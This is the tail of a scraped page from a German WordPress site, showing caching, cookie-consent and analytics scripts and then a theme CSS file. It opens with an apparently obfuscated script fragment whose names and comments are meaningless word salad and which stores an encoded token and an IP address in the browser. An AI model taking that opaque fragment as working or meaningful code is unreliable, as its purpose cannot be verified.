/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"6CidyAB+vh8bDNaw4Q5/BUozVHJoRjU4V3lsSjlIdG8xcTNTK1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767093003};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/eastpak-rucksack-sofa\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766844171 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240
body_size: 2790
content:
h1,h2,h3,h4,h5,h6{color:#333}code,pre{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}a:link,a:visited{color:#000;text-decoration:none}a:hover{color:#d33}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}html body{color:#414141;background-color:#f6f5f2}header,.sticky{background-color:#000}.bar-header{background-color:#d33}.wrap-fullwidth-bg{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth,#boxed-style .home-fullwidth{background-color:#fafafa}.single-content{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#searchform2 .buttonicon{background-color:#d33}#searchform2 #s{background-color:#FFF;color:#000!important}ul.search_results li:hover{background-color:#f2f2f2!important}ul.search_results{-moz-box-shadow:0 0 5px #999!important;-webkit-box-shadow:0 0 5px #999!important;box-shadow:0 0 5px #999!important}.jquerycssmenu ul li span{color:#5a5a5b}.jquerycssmenu ul li:hover span{color:#999!important}.jquerycssmenu ul li.current_page_item>a,.jquerycssmenu ul li.current-menu-ancestor>a,.jquerycssmenu ul li.current-menu-item>a,.jquerycssmenu ul li.current-menu-parent>a{color:#FFF}.jquerycssmenu ul li ul li.current_page_item>a,.jquerycssmenu ul li ul li.current-menu-ancestor>a,.jquerycssmenu ul li ul li.current-menu-item>a,.jquerycssmenu ul li ul li.current-menu-parent>a{color:#000!important;background:#f2f2f2!important;border-bottom:none}.jquerycssmenu ul li a{color:#FFF}.jquerycssmenu ul li ul li a{color:#000!important}.jquerycssmenu ul li ul{background:#000}.jquerycssmenu ul li ul li ul{background-color:#FFF!important}.jquerycssmenu ul li ul li{background:#FFF;border-bottom:1px solid #f2f2f2!important}.jquerycssmenu ul li ul li:hover{color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#f2f2f2;color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#FFF;color:#000!important}.jquerycssmenu ul li ul li:hover a:hover{background-color:#f2f2f2;color:#000!important}.menu-categories .jquerycssmenu ul li.current_page_item>a,.menu-categories .jquerycssmenu ul li.current-menu-ancestor>a,.menu-categories .jquerycssmenu ul li.current-menu-item>a,.menu-categories .jquerycssmenu ul li.current-menu-parent>a{color:#FFF;border-bottom:none}.menu-categories .jquerycssmenu ul li ul{background-color:#d33}.menu-categories .jquerycssmenu ul li ul li{background-color:#FFF}.menu-categories .jquerycssmenu ul li ul li a{color:#000!important}.menu-categories .jquerycssmenu ul li a{color:#FFF}header .stickytop{background-color:#000}header .stickytop #searchform2 .buttonicon{background-color:#d33}ul#infinite-articles li.sticky{background-color:#fcf9da!important}.front-overlay-wrap{background-color:rgba(0,0,0,.5)}.front-overlay-wrap h1{color:#fff}.front-overlay-content #searchform1 .buttonicon{background-color:#ffc600;color:#FFF}.front-overlay-content #searchform1 #q{background-color:#FFF;color:#000}.popular-words-search{color:#FFF}.popular-words-search a{color:#FFF!important;border-bottom:1px dotted #666}.popular-words-search a:hover{border-bottom:1px solid #FFF}input.ap-form-submit-button{background-color:#ee9622;color:#FFF}.article-category a:hover{color:#FFF!important}.featured-title{background-color:#000}.featured-title h3{color:#FFF}.featured-articles .title-box{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.7) 50%,rgba(0,0,0,.9) 100%) repeat scroll 0% 0% transparent}.featured-articles .title-box h2{color:#FFF}.featured-articles .title-box h2 a{color:#FFF}.featured-articles .title-box span{color:#94979c}.featured-articles .title-box span a{color:#FFF;border-bottom:1px solid #d33}.featured-articles .article-category i{border-color:#d33 transparent #d33 #d33}.featured-articles .article-category{background-color:#d33}.featured-articles .article-category a{color:#FFF}#slider-prev a,#slider-next a,#slider-prev2 a,#slider-next2 a,#slider-prev3 a,#slider-next3 a{color:#FFF}ul.masonry_list li{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.masonry_list li p{color:#94979c}ul.masonry_list .an-widget-title i{color:#d33}ul.masonry_list .an-widget-title span{color:#94979c}ul.masonry_list .an-widget-title span a{border-bottom:1px solid #d33;background-color:#f5f5f5}.masonry_list .home-meta{border-top:1px solid #f1f1f1;background-color:#f5f5f5}.masonry_list .an-display-time{color:#94979c}.masonry_list .an-display-time i{color:#d2d6db}.masonry_list .an-display-comm a{color:#94979c}.masonry_list .an-display-comm i{color:#d2d6db;opacity:.8}.masonry_list .an-display-view{color:#94979c}.masonry_list .an-display-view i{color:#d2d6db}.thumbs-rating-already-voted{background-color:#f5f5f5!important}.thumbs-rating-container .thumbs-rating-up{color:#6ecb0a}.thumbs-rating-container .thumbs-rating-down{color:#fe6969}ul.masonry_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.masonry_list .article-category{background-color:#d33}ul.masonry_list .article-category a{color:#FFF}.article-comm{background-color:#000}.article-comm a{color:#FFF!important}.review-box-nr i{color:#d33}.review-box-nr{color:#d33}#infscr-loading{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#infscr-loading span{color:#d33}.wp-pagenavi a,.wp-pagenavi span{background-color:#000;color:#fff!important}.wp-pagenavi a:hover{color:#fff!important;background-color:#d33}.wp-pagenavi span.current{background-color:#d33;color:#fff!important}.archive-header h3{color:#222}.archive-header h3:after{background:none repeat scroll 0% 0% #d33}.author-meta{border:1px solid #ebe7bc;background-color:#fcf9da;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.author-social-top li a i{color:#FFF}ul.author-social-top li.facebook a{background-color:#3b59b6}ul.author-social-top li.twitter a{background-color:#40a4ff}ul.author-social-top li.instagram a{background-color:#e1306c}.single-728{background-color:#f9f9f9}.arrow-down-related{border-top:10px solid #000}.single-box{background-color:#f1f1f1}.meta-wrap{background-color:#f5f5f5}.single-content .single-meta{border-top:1px solid #f1f1f1}.single-content .an-display-time{color:#94979c}.single-content .an-display-time i{color:#d2d6db}.single-content .an-display-comm a{color:#94979c}.single-content .an-display-comm i{color:#d2d6db;opacity:.8}.single-content .an-display-view{color:#94979c}.single-content .an-display-view i{color:#d2d6db}.entry-top span{color:#94979c}.entry-top span a{border-bottom:1px solid #d33}h1.article-title{color:#000}h1.page-title{color:#000;border-bottom:5px solid #f2f2f2}.media-single-content{background-color:#f9f9f9}div.entry-excerpt:after{background:none repeat scroll 0% 0% #d33}.single-content h3.title{color:#FFF!important;background-color:#000}.single-content h3.title i{border-color:#000 transparent #000 #000}.entry-btn{background-color:#d33;color:#FFF!important}.entry p a{color:#FFF;background-color:#d33}.entry p a:hover{color:#000!important;background-color:#eee!important}blockquote p{color:#222}.wp-caption-text{color:#888}.entry .wp-caption-text a{color:#000!important}.wp-caption-text a:hover{color:#000!important}.my-paginated-posts span{background-color:#d33;color:#FFF}.my-paginated-posts p a{background-color:#000;color:#fff}.wp-block-button__link{color:#fff!important;background-color:#000}.wp-block-file .wp-block-file__button{background:#000;color:#fff!important}ul.wp-block-archives-list li{color:#fff}.wp-block-search .wp-block-search__button{background:#000;border:1px solid #000;color:#fff}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#fff!important}.sidebar,.sidebar-left{background-color:#FFF}.sidebar-left,.sidebar{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.widget h3.title:after,h3.top-title:after{background:none repeat scroll 0% 0% #d33}.social-count-plus{background:#fafafa;border:1px solid #f1f1f1}div.feed-info i{color:#d33}div.feed-info strong{border-bottom:1px solid #d33}#newsletter-form input.newsletter{border:1px solid #d5d6d8;color:#333}#newsletter-form input.newsletter-btn{color:#FFF;background-color:#d33}.article_list li{border-bottom:1px solid rgba(241,241,241,.8)}.article_list li h3:hover{color:#000}.article_list li .an-display-author a{color:#d33}.article_list li .an-display-time{color:#94979c}.article_list li .an-display-comm a{color:#94979c}.article_list li .an-display-comm i,#articles .an-display-time i{color:#d2d6db}ul.article_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.article_list .article-category{background-color:#d33}ul.article_list .article-category a{color:#FFF}ul.article_list .an-widget-title i{color:#d33}ul.article_list .an-widget-title span{color:#94979c}ul.article_list .an-widget-title span a{border-bottom:1px solid #d33}.widget_anthemes_categories li{color:#d33}.widget_rss h3 a{color:#222}div.tagcloud a{background:#f5f5f5!important}div.tagcloud span{color:#d33}div.widget_archive select,div.widget_categories select{border-radius:3px;border:1px solid #d5d6d8;color:#999}div.widget_search #searchform2 #s{background-color:#fafafa}.widget_archive li{color:#d33}.widget_meta li{color:#d33}#wp-calendar tbody td#today{background-color:#000;color:#FFF}#wp-calendar tbody td#today a{color:#FFF!important}ul.comment li{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}ul.comment li ul.children li{-moz-box-shadow:none;box-shadow:none;-webkit-box-shadow:none}.comments h3.comment-reply-title{color:#FFF!important;background-color:#000}.comments h3.comment-reply-title i{border-color:#000 transparent #000 #000}.comments h3.comment-reply-title a{color:#FFF}#commentform #author,#email,#url{border:2px solid #d5d6d8;color:#333}#commentform textarea{border:2px solid #d5d6d8;color:#333}#commentform #submit{border:none;background-color:#000;color:#FFF}#commentform label span{color:red}#commentform span{color:red}#contactform #contactName,#contactform #emaill,#contactform #subject{border:2px solid #d5d6d8;color:#333}#contactform textarea{border:2px solid #d5d6d8;color:#333}#contactform .sendemail{background-color:#d33;color:#FFF}#contactform label span{color:red}#contactform span{color:red}#contactform label.error{color:red}form.wpcf7-form input{border:2px solid #d5d6d8;color:#333}form.wpcf7-form textarea{border:2px solid #d5d6d8;color:#333}form.wpcf7-form input.wpcf7-submit{background-color:#000;color:#FFF;border:none}form.wpcf7-form .wpcf7-validation-errors{color:red}#mcTagMap .tagindex h4,#sc_mcTagMap .tagindex 